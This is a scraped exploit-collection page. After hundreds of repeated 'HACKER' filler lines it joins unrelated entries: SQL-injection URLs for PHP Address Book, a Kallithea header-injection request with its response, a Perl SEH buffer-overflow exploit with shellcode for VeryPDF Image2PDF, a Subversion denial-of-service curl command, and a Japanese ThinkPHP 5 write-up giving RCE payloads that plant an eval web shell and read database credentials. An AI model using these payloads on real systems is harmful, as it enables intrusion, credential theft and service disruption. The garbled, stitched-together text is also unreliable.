- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
Entries in this blog
source: https://www.securityfocus.com/bid/58911/info
PHP Address Book is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP Address Book 8.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/addressbook/register/router.php COOKIE var BasicLogin
source: https://www.securityfocus.com/bid/58911/info
PHP Address Book is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP Address Book 8.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/addressbook/register/reset_password_save.php?username={insert}&password=&password_confirm=&password_hint={insert}&email={insert}
source: https://www.securityfocus.com/bid/58911/info
PHP Address Book is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP Address Book 8.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/addressbook/register/reset_password.php?email={insert}&password={insert}
source: https://www.securityfocus.com/bid/58911/info
PHP Address Book is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP Address Book 8.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/addressbook/register/linktick.php?site={insert}
source: https://www.securityfocus.com/bid/58911/info
PHP Address Book is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP Address Book 8.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/addressbook/register/edit_user_save.php?id={insert}&lastname={insert}&firstname={insert}&phone={insert}&email={insert}&permissions={insert}¬es={insert}
source: https://www.securityfocus.com/bid/58911/info
PHP Address Book is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP Address Book 8.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/addressbook/register/edit_user.php?id={insert}
source: https://www.securityfocus.com/bid/58911/info
PHP Address Book is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP Address Book 8.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/addressbook/register/delete_user.php?id={insert}
Kallithea 0.2.9 (came_from) HTTP Response Splitting Vulnerability
Vendor: Kallithea
Product web page: https://www.kallithea-scm.org
Version affected: 0.2.9 and 0.2.2
Summary: Kallithea, a member project of Software Freedom Conservancy,
is a GPLv3'd, Free Software source code management system that supports
two leading version control systems, Mercurial and Git, and has a web
interface that is easy to use for users and admins.
Desc: Kallithea suffers from a HTTP header injection (response splitting)
vulnerability because it fails to properly sanitize user input before
using it as an HTTP header value via the GET 'came_from' parameter in
the login instance. This type of attack not only allows a malicious
user to control the remaining headers and body of the response the
application intends to send, but also allow them to create additional
responses entirely under their control.
Tested on: Kali
Python
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2015-5267
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5267.php
Vendor: https://kallithea-scm.org/news/release-0.3.html
Vendor Advisory: https://kallithea-scm.org/security/cve-2015-5285.html
CVE ID: 2015-5285
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5285
21.09.2015
--
GET /_admin/login?came_from=d47b5%0d%0aX-Forwarded-Host%3a%20http://zeroscience.mk%01%02%0d%0aLocation%3a%20http://zeroscience.mk HTTP/1.1
Host: 192.168.0.28:8080
Content-Length: 0
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.0.28:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.93 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.0.28:8080/_admin/login?came_from=%2F
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: kallithea=3090b35b3e37ba350d71b62c240c50bf87932f0d7e6b1a600cba4e0e890b7e29e253b438
###
HTTP/1.1 302 Found
Cache-Control: no-cache
Content-Length: 411
Content-Type: text/html; charset=UTF-8
Date: Mon, 21 Sep 2015 13:58:05 GMT
Location: http://192.168.0.28:8080/_admin/d47b5
X-Forwarded-Host: http://zeroscience.mk
Location: http://zeroscience.mk
Pragma: no-cache
Server: waitress
<html>
<head>
<title>302 Found</title>
</head>
<body>
<h1>302 Found</h1>
The resource was found at <a href="http://192.168.0.28:8080/_admin/d47b5
X-Forwarded-Host: http://zeroscience.mk
Location: http://zeroscience.mk">http://192.168.0.28:8080/_admin/d47b5
X-Forwarded-Host: http://zeroscience.mk
Location: http://zeroscience.mk</a>;
you should be redirected automatically.
</body>
</html>
#********************************************************************************************************************************************
#
# Exploit Title: VeryPDF Image2PDF Converter SEH Buffer Overflow
# Date: 10-7-2015
# Software Link: http://www.verypdf.com/tif2pdf/img2pdf.exe
# Exploit Author: Robbie Corley
# Platform Tested: Windows 7 x64
# Contact: c0d3rc0rl3y@gmail.com
# Website:
# CVE:
# Category: Local Exploit
#
# Description:
# The title parameter contained within the c:\windows\Image2PDF.INI is vulnerable to a buffer overflow.
# This can be exploited using SEH overwrite.
#
# Instructions:
# 1. Run this sploit as-is. This will generate the new .ini file and place it in c:\windows, overwriting the existing file
# 2. Run the Image2PDF program, hit [try], file --> add files
# 3. Open any .tif file. Here's the location of one that comes with the installation: C:\Program Files (x86)\VeryPDF Image2PDF v3.2\trial.tif
# 4. Hit 'Make PDF', type in anything for the name of the pdf-to-be, and be greeted with your executed shellcode ;)
#**********************************************************************************************************************************************
#standard messagebox shellcode.
$shellcode =
"\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42".
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03".
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b".
"\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e".
"\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c".
"\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x79\x74".
"\x65\x01\x68\x6b\x65\x6e\x42\x68\x20\x42\x72\x6f\x89\xe1\xfe".
"\x49\x0b\x31\xc0\x51\x50\xff\xd7";
$padding="\x90" x 2985;
$seh=pack('V',0x6E4B3045); #STANDARD POP POP RET
$morepadding="\x90" x 1096;
open(myfile,'>c:\\windows\\Image2PDF.INI'); #generate the dummy DWF file
#.ini file header & shellcode
print myfile "[SaveMode]
m_iMakePDFMode=0
m_iSaveMode=0
m_szFilenameORPath=
m_iDestinationMode=0
m_bAscFilename=0
m_strFileNumber=0001
[BaseSettingDlg]
m_bCheckDespeckle=0
m_bCheckSkewCorrect=0
m_bCheckView=0
m_szDPI=default
m_bCheckBWImage=1
[SetPDFInfo]
m_szAuthor=
m_szSubject=
m_szTitle=".$padding."\xEB\x06\x90\x90".$seh.$shellcode.$morepadding;
close (myfile); #close the file
source: https://www.securityfocus.com/bid/58898/info
Apache Subversion is prone to a remote denial-of-service vulnerability.
Attackers can exploit this issue to crash the application, resulting in denial-of-service conditions.
Apache Subversion versions 1.7.0 through 1.7.8 are vulnerable.
curl -X REPORT --data-binary @log_report 'http://www.example.com/repo/!svn/bc/1/'
0x00はじめに
以前にTP5と接触していたサイトが少なかったので、RCEの脆弱性のゲッシェルを使用する方法しか知っていませんでした。 PHPバージョンの制限により、カード発行プラットフォームの最近の普及では、RCEのペイロードを使用してシェルを直接取得することは不可能です。そのため、Webサイトと組み合わせて、TP5+PHP7.1環境でできるだけ多くのGetShellメソッドをテストします。
0x02テキスト
サイトを入手したら、次のようにホームページにアクセスしてください
テスト中、それがThinkPHPサイトであることがわかりました、そして、エラーは次のように のように報告されました
のように報告されました
しかし、特定のバージョンが表示されないので、RCEがあるかどうかはわかりませんので、EXPで試してみます
_method=__ constructmethod=getFilter=call_user_funcget []=phpinfo

実行が成功し、disable_function  によって多くの機能が無効になっていることがわかりました
によって多くの機能が無効になっていることがわかりました
一般に、PHPバージョンが7.1未満の場合は、EXPを使用してシェルを書き込むだけです。この方法は、次のExpを直接使用してシェルを書き込むことです。
s=file_put_contents( 'test.php'、 '?php phpinfo();')_ method=__ constructmethod=postfilter []=assert
ただし、ASSTはこのEXPで使用されており、上記はPHPバージョンが7.1.33であることを示しています。このバージョンはアサートを使用できなくなるため、この方法はここでは使用できません。
上記の方法2はシェルを書き込むことはできませんが、phpinfoは実行されるため、RCEが存在します。そこで、ファイルを読んでデータベースアカウントのパスワードを読み取り、phpmyAdminを見つけてから、データベースを介してシェルを書き込むことができると思いました。
最初にPHPINFOの情報を介してWebサイトルートディレクトリを見つけ、次にScandir関数を使用してディレクトリをトラバースし、データベース構成ファイルを見つけます
_method=__ constructfilter []=scandirfilter []=var_dumpmethod=getGet []=path

次に、highlight_file関数を介してファイルを読み取ります
_method=__ constructfilter []=highlight_filemethod=getGet []=ファイルパスを読み取ります

データベース情報を取得した後、私はphpmyadminが存在するかどうかを探しましたが、最終的にそうではないことがわかりました。そのため、この方法も失敗しました。
フォーラムでTP5のゲッシェル法を探して、多くのマスターは、ログやセッションを使用してメソッドを含めることができると言っていましたが、以前にそれらにさらされたことがなく、特定のものを知らなかったので、私はそれを検索して試しました。
方法3試行ログには含まれます
最初にシェルを書き、ログを入力します
_method=__ constructmethod=getFilter []=call_user_funcserver []=phpinfoget []=?php eval($ _ post ['c'])?
次に、ログ包含によって逃げます
_method=__ constructMethod=getFilter []=Think \ __ include_fileserver []=phpinfoget []=./data/runtime/log/202110/17.logc=phpinfo();
